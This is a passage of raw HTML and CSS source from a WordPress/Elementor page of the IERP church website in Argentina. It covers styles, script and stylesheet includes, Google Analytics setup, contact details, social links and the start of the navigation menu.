.elementor-icon-list-icon{padding-inline-end:16px;}.elementor-17366 .elementor-element.elementor-element-ba38eec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17366 .elementor-element.elementor-element-ba38eec .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-17366 .elementor-element.elementor-element-ba38eec .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-17366 .elementor-element.elementor-element-ba38eec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-17366 .elementor-element.elementor-element-2c4a972b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-17366 .elementor-element.elementor-element-2c4a972b > .elementor-element-populated, .elementor-17366 .elementor-element.elementor-element-2c4a972b > .elementor-element-populated > .elementor-background-overlay, .elementor-17366 .elementor-element.elementor-element-2c4a972b > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-17366 .elementor-element.elementor-element-2c4a972b > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17366 .elementor-element.elementor-element-2c4a972b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17366 .elementor-element.elementor-element-a6a0b3e > .elementor-widget-container{margin:-13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17366 .elementor-element.elementor-element-a6a0b3e img{width:57%;}.elementor-17366 .elementor-element.elementor-element-d4dd72e{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-17366 .elementor-element.elementor-element-d4dd72e .elementor-widget-container{text-align:center;}.elementor-17366 .elementor-element.elementor-element-d4dd72e .elementor-social-icon{background-color:#FFFFFF45;}.elementor-17366 .elementor-element.elementor-element-d4dd72e .elementor-social-icon i{color:#FFFFFF;}.elementor-17366 .elementor-element.elementor-element-d4dd72e .elementor-social-icon svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-17366 .elementor-element.elementor-element-3fcc5a53{width:18%;}.elementor-17366 .elementor-element.elementor-element-7aec1b43{width:30%;}.elementor-17366 .elementor-element.elementor-element-6d3350f0{width:22%;}.elementor-17366 .elementor-element.elementor-element-2c4a972b{width:30%;}}@media(max-width:767px){.elementor-17366 .elementor-element.elementor-element-490ddf13{padding:40px 0px 40px 0px;}.elementor-17366 .elementor-element.elementor-element-3fcc5a53{width:100%;}.elementor-17366 .elementor-element.elementor-element-7916ff86{text-align:center;}.elementor-17366 .elementor-element.elementor-element-7aec1b43{width:100%;}.elementor-17366 .elementor-element.elementor-element-1e0bba49{text-align:center;}.elementor-17366 .elementor-element.elementor-element-6d3350f0{width:100%;}.elementor-17366 .elementor-element.elementor-element-3eb80c06{text-align:center;}.elementor-17366 .elementor-element.elementor-element-2c4a972b > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-17366 .elementor-element.elementor-element-a6a0b3e img{width:35%;}.elementor-17366 .elementor-element.elementor-element-d4dd72e{--icon-size:15px;--grid-column-gap:11px;}}
.elementor-18084 .elementor-element.elementor-element-7c95302e > .elementor-background-overlay{background-color:#5A3377;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18084 .elementor-element.elementor-element-7c95302e > .elementor-container{min-height:186px;}.elementor-18084 .elementor-element.elementor-element-7c95302e:not(.elementor-motion-effects-element-type-background), .elementor-18084 .elementor-element.elementor-element-7c95302e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-18084 .elementor-element.elementor-element-7c95302e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-18084 .elementor-element.elementor-element-14f19629 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18084 .elementor-element.elementor-element-14f19629 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18084 .elementor-element.elementor-element-d774863{text-align:center;}.elementor-18084 .elementor-element.elementor-element-d774863 .elementor-heading-title{font-size:45px;color:#FFFFFF;}.elementor-18084 .elementor-element.elementor-element-b7ffd95 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-18084 .elementor-element.elementor-element-b7ffd95 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-18084 .elementor-element.elementor-element-b7ffd95 .elementor-icon-list-icon{width:14px;}.elementor-18084 .elementor-element.elementor-element-b7ffd95 .elementor-icon-list-text, .elementor-18084 .elementor-element.elementor-element-b7ffd95 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-18084 .elementor-element.elementor-element-1bf5f3f7{margin-top:50px;margin-bottom:0px;}.elementor-18084 .elementor-element.elementor-element-6d874d0 .elementor-heading-title{font-size:20px;}.elementor-18084 .elementor-element.elementor-element-73adfc0{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18084 .elementor-element.elementor-element-73adfc0 > .elementor-widget-container{margin:-24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18084 .elementor-element.elementor-element-73adfc0 .elementor-divider-separator{width:12%;}.elementor-18084 .elementor-element.elementor-element-73adfc0 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18084 .elementor-element.elementor-element-b9c0496 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-18084 .elementor-element.elementor-element-b9c0496{--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:8px;--grid-bottom-margin:8px;}.elementor-18084 .elementor-element.elementor-element-b9c0496 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-18084 .elementor-element.elementor-element-4523b858 > .elementor-widget-container{margin:20px 0px 20px 0px;}@media(max-width:1024px){ .elementor-18084 .elementor-element.elementor-element-b9c0496{--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:8px;--grid-bottom-margin:8px;}}@media(max-width:767px){.elementor-18084 .elementor-element.elementor-element-1bf5f3f7{margin-top:0px;margin-bottom:0px;padding:0px 010px 0px 10px;} .elementor-18084 .elementor-element.elementor-element-b9c0496{--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:8px;--grid-bottom-margin:8px;}}@media(min-width:768px){.elementor-18084 .elementor-element.elementor-element-176e6258{width:74%;}.elementor-18084 .elementor-element.elementor-element-7e6a3111{width:26%;}}@media(min-width:1025px){.elementor-18084 .elementor-element.elementor-element-7c95302e:not(.elementor-motion-effects-element-type-background), .elementor-18084 .elementor-element.elementor-element-7c95302e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for column, class: .elementor-element-7e6a3111 */.sticky {
  position: -webkit-sticky; /* Safari */
  position: sticky;
  top: 0;
}/* End custom CSS */
.elementor-18084 .elementor-element.elementor-element-7c95302e:not(.elementor-motion-effects-element-type-background), .elementor-18084 .elementor-element.elementor-element-7c95302e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ierp.org.ar/wp-content/uploads/2021/02/Luz.jpg");}
.elementor-17833 .elementor-element.elementor-element-877b5d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17833 .elementor-element.elementor-element-3da4c78 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-17833 .elementor-element.elementor-element-2dc710d .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://ierp.org.ar/wp-content/uploads/2021/09/Tapa-revista-pentecostes-2024.jpg");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-17833 .elementor-element.elementor-element-2dc710d .elementor-flip-box__back{background-color:#02010117;}.elementor-17833 .elementor-element.elementor-element-2dc710d .elementor-flip-box__button{background-color:#000000;margin-inline-center:0;color:#FFFFFF;border-color:#02010100;}.elementor-17833 .elementor-element.elementor-element-2dc710d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-17833 .elementor-element.elementor-element-2dc710d .elementor-flip-box{height:252px;}.elementor-17833 .elementor-element.elementor-element-2dc710d .elementor-flip-box__front .elementor-flip-box__layer__overlay{padding:0px 0px 0px 0px;text-align:center;}.elementor-17833 .elementor-element.elementor-element-2dc710d .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-17833 .elementor-element.elementor-element-1624760 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-17833 .elementor-element.elementor-element-1624760{text-align:center;}.elementor-17833 .elementor-element.elementor-element-1624760 .elementor-heading-title{font-size:18px;}.elementor-17833 .elementor-element.elementor-element-2442123{--divider-border-style:slashes;--divider-color:#00000052;--divider-border-width:1.3px;--divider-pattern-height:6.9px;--divider-pattern-size:20px;}.elementor-17833 .elementor-element.elementor-element-2442123 > .elementor-widget-container{margin:-29px 0px -30px 0px;}.elementor-17833 .elementor-element.elementor-element-2442123 .elementor-divider-separator{width:64%;margin:0 auto;margin-center:0;}.elementor-17833 .elementor-element.elementor-element-2442123 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-17833 .elementor-element.elementor-element-968cbd4 .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://ierp.org.ar/wp-content/uploads/2021/09/calendario-liturgico-2026.jpg");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-17833 .elementor-element.elementor-element-968cbd4 .elementor-flip-box__back{background-color:#02010117;}.elementor-17833 .elementor-element.elementor-element-968cbd4 .elementor-flip-box__button{background-color:#000000;margin-inline-center:0;color:#FFFFFF;border-color:#02010100;}.elementor-17833 .elementor-element.elementor-element-968cbd4 > .elementor-widget-container{margin:3px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17833 .elementor-element.elementor-element-968cbd4 .elementor-flip-box{height:185px;}.elementor-17833 .elementor-element.elementor-element-968cbd4 .elementor-flip-box__front .elementor-flip-box__layer__overlay{padding:0px 0px 0px 0px;text-align:center;}.elementor-17833 .elementor-element.elementor-element-968cbd4 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-17833 .elementor-element.elementor-element-5ba845d > .elementor-widget-container{margin:-29px 0px 0px 0px;}.elementor-17833 .elementor-element.elementor-element-5ba845d{text-align:center;}.elementor-17833 .elementor-element.elementor-element-5ba845d .elementor-heading-title{font-size:18px;}.elementor-17833 .elementor-element.elementor-element-36ca68b{--divider-border-style:slashes;--divider-color:#00000052;--divider-border-width:1.3px;--divider-pattern-height:6.9px;--divider-pattern-size:20px;}.elementor-17833 .elementor-element.elementor-element-36ca68b > .elementor-widget-container{margin:-29px 0px -30px 0px;}.elementor-17833 .elementor-element.elementor-element-36ca68b .elementor-divider-separator{width:64%;margin:0 auto;margin-center:0;}.elementor-17833 .elementor-element.elementor-element-36ca68b .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-17833 .elementor-element.elementor-element-d9af4b9 .elementor-flip-box__front{background-color:#FFFFFF;background-image:url("https://ierp.org.ar/wp-content/uploads/2021/09/flyers-2025.jpg");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-17833 .elementor-element.elementor-element-d9af4b9 .elementor-flip-box__back{background-color:#02010117;}.elementor-17833 .elementor-element.elementor-element-d9af4b9 .elementor-flip-box__button{background-color:#000000;margin-inline-center:0;color:#FFFFFF;border-color:#02010100;}.elementor-17833 .elementor-element.elementor-element-d9af4b9 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-17833 .elementor-element.elementor-element-d9af4b9 .elementor-flip-box{height:200px;}.elementor-17833 .elementor-element.elementor-element-d9af4b9 .elementor-flip-box__front .elementor-flip-box__layer__overlay{padding:0px 0px 0px 0px;text-align:center;}.elementor-17833 .elementor-element.elementor-element-d9af4b9 .elementor-flip-box__image{opacity:1;}.elementor-17833 .elementor-element.elementor-element-d9af4b9 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}@media(max-width:767px){.elementor-17833 .elementor-element.elementor-element-3da4c78 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17833 .elementor-element.elementor-element-1624760{text-align:center;}.elementor-17833 .elementor-element.elementor-element-1624760 .elementor-heading-title{font-size:18px;}.elementor-17833 .elementor-element.elementor-element-5ba845d{text-align:center;}.elementor-17833 .elementor-element.elementor-element-5ba845d .elementor-heading-title{font-size:18px;}.elementor-17833 .elementor-element.elementor-element-d9af4b9 > .elementor-widget-container{margin:0px 0px 0px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ierp.org.ar/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ierp.org.ar/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://ierp.org.ar/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://ierp.org.ar/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://ierp.org.ar/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://ierp.org.ar/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://ierp.org.ar/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://ierp.org.ar/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://ierp.org.ar/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://ierp.org.ar/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-yanonekaffeesatz-css' href='https://ierp.org.ar/wp-content/uploads/elementor/google-fonts/css/yanonekaffeesatz.css?ver=1742237884' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://ierp.org.ar/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742237895' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ierp.org.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237911' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://ierp.org.ar/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742237919' media='all' />
<script src="https://ierp.org.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ierp.org.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="sbtt-scripts-js-extra">
var sbttback = {"sbttimg":"https://ierp.org.ar/wp-content/plugins/simple-back-to-top/images/backtotop.png"};
//# sourceURL=sbtt-scripts-js-extra
</script>
<script src="https://ierp.org.ar/wp-content/plugins/simple-back-to-top//js/sbtt.js?ver=6.9" id="sbtt-scripts-js"></script>
<script src="https://ierp.org.ar/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-W1Z3KMS6N5" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ierp.org.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W1Z3KMS6N5");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://ierp.org.ar/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://ierp.org.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ierp.org.ar/wp-json/wp/v2/posts/24565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ierp.org.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ierp.org.ar/?p=24565' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>
				:root {
		--main-primary: #6936F5;
		--main-dark: #36344D;
		--main-light: #FFFFFF;
		--grey-main: #727586;
		--grey-lighter: #DADCE0;
		--grey-light: #F2F3F6;
		--red: #FF0000;
		--max-width: 1400px;
		--view-width: 1158px;
		--border: #DADCE0;
		}

			
body {
    font-family: 'Inter', sans-serif;
}

p {
    font-weight: 400;
}
h1,h2,h3,h4,h5,h6 {
    font-weight: 700;
}

	</style>
<meta name="google-site-verification" content="g-qPZC5o113OxdROzmjwLhlveh1mmouRlIzkeiZJvtY"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ierp.org.ar/wp-content/uploads/2016/08/cropped-fabicon-ierp-sin-fondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ierp.org.ar/wp-content/uploads/2016/08/cropped-fabicon-ierp-sin-fondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ierp.org.ar/wp-content/uploads/2016/08/cropped-fabicon-ierp-sin-fondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://ierp.org.ar/wp-content/uploads/2016/08/cropped-fabicon-ierp-sin-fondo-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style></head>
<body class="wp-singular post-template-default single single-post postid-24565 single-format-standard wp-theme-hostinger-blog hts-body elementor-default elementor-template-full-width elementor-kit-17271 elementor-page-18084">
		<header data-elementor-type="header" data-elementor-id="17277" class="elementor elementor-17277 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-14aa8df5 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14aa8df5" data-element_type="section" id="envato-101-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a140844" data-id="3a140844" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eb74b8 elementor-widget elementor-widget-image" data-id="9eb74b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://ierp.org.ar/wp-content/uploads/2021/08/logo-ierp-ok.jpg" class="attachment-large size-large wp-image-17519" alt="" srcset="https://ierp.org.ar/wp-content/uploads/2021/08/logo-ierp-ok.jpg 627w, https://ierp.org.ar/wp-content/uploads/2021/08/logo-ierp-ok-300x48.jpg 300w" sizes="(max-width: 627px) 100vw, 627px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3dd2dba" data-id="3dd2dba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed4452a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="ed4452a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4fb5b33" data-id="4fb5b33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f33625 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f33625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Mariscal Antonio Sucre 2.855 3° Piso, CABA, Argentina</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ierp@ierp.org.ar">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ierp@ierp.org.ar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-16e8286" data-id="16e8286" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c2d322 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="1c2d322" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ierp.org.ar" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1c2d322">Buscar</label>

					
					<input id="elementor-search-form-1c2d322" placeholder="Búsqueda" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Buscar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bbe5c11" data-id="bbe5c11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bab4877 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="bab4877" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/IERPcomunica" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-1491259" href="https://twitter.com/iglesia_IERP" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e5056e4" href="https://www.instagram.com/iglesia_ierp/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dccfaf9" href="https://www.youtube.com/c/IERPoficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ffe7587 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ffe7587" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-163e1bc5" data-id="163e1bc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c3746b7 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4c3746b7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-4c3746b7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5163"><a href="http://ierp.org.ar" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://ierp.org.ar/quienes-somos/" class="elementor-item">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://ierp.org.ar/directivos/" class="elementor-item">Junta Directiva</a></li>
